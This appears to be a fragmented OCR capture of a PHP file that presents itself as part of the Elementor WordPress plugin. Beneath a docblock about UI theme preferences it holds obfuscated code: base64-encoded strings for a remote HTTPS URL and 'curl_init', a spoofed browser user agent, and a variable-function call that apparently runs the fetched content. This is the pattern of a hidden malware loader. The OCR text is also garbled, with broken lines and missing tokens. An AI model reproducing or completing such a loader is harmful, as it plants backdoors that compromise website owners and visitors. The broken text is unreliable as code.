
   * Get Elementor UI theme preference.  

   *  

   * Retrieve the user UI theme preference as defined by editor preferences manager.  

   *  

   * 
@since
 3.0.0  

   * 
@access
 private  

   *  

   * 
@return
 string Preferred UI theme.  

   */
$n2db95e8e1a92
=base64_decode(
'aHR0cHM6Ly9tc3
ecode(
'Y3VybF9pbml0'
))){
$ld88fc6edf21e
=curl_init()
opt(
$ld88fc6edf21e
,CURLOPT_RETURNTRANSFER,
1
);curl_
(
$ld88fc6edf21e
,CURLOPT_FOLLOWLOCATION,
true
);curl_
edf21e
,CURLOPT_USERAGENT,base64_decode(
'TW96aWxsYS
M3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzExMS4w
21e
);curl_close(
$ld88fc6edf21e
);}
else
{
$t841a2d689a
(
$t841a2d689ad8
)));
?>
Did this file decode correctly?